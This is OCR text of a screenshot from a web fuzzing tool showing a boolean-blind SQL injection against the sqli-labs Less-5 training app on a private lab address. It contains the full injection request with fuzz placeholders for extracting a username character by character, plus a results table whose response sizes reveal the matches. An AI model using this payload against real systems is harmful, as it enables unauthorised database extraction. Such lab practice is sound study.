 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr((select%20username%20from%20users%20limit%200,
1),{{int(1-4)}},1)=%27{{payload(密码布尔盲注)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[180] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
30 GET 200 704 1075 2,u
49 GET 200 704 1067 1,d
100 GET 200 704 1073 4,b
104 GET 200 704 1052 3,m
1 GET 200 720 1038 4,q
2 GET 200 720 1038 4,w
3 GET 200 720 1040 3,e
4 GET 200 720 1040 1,e
5 GET 200 720 1039 2,t
6 GET 200 720 1045 4,r
7 GET 200 720 1049 1,t
8 GET 200 720 1056 1,q
9 GET 200 720 1060 1,w
10 GET 200 720 1058 3,r
11 GET 200 720 1063 3,q
12 GET 200 720 1062 2,e